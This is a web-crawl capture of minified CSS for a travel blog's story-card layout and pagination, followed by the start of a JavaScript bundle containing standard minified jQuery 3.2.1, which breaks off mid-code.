.story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9G6AG-
body_size: 154631
content:
/* -- 2026-01-15T21:27:03.2855512Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in 